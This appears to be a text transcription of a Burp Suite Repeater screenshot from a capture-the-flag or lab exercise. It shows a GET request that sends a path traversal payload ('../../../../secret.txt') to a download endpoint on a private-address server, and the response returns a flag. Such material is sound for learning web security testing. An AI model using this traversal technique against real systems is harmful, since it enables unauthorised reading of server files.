 Burp Suite Community Edition v2023.6.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://192.168.1.5 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /download-profile-picture?file=
../../../../secret.txt HTTP/1.1
2 Host: 192.168.1.5
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.1.5/
9 Cookie: role=user; session=
eyJfcGVybWFuZW50Ijp0cnVlLCJ1c2VyX2lkIjo3LCJ1c2VybmF
tZSI6InNzc3MifQ.ZXCskg.2rDcr4YWmoaiZDrtHqCe_vVU-MI
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.10.12
3 Date: Wed, 06 Dec 2023 17:17:28 GMT
4 Content-Type: text/plain; charset=utf-8
5 Content-Length: 95
6 Set-Cookie: session=
eyJfcGVybWFuZW50Ijp0cnVlLCJ1c2VyX2lkIjo3LCJ1c2VybmFt
ZSI6InNzc3MifQ.ZXCsqA.Nyx9zoFxDv4m0kfbC6jAgZJsXgA;
Expires=Wed, 06 Dec 2023 17:25:28 GMT; HttpOnly;
Path=/
7 Vary: Cookie
8 Connection: close
9
10 FLAG{37Kadtf+58rqnzEBf8VxPd0B/M4xCbhyr/LRS0NqNmREG5q
NaisvqAo2NAKmsWWJ1WAGU67l1AL/RNQlApheEg==}
11
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 9
Response headers 7
? Search... 0 matches
? Search... 0 matches
Done 464 bytes | 16 millis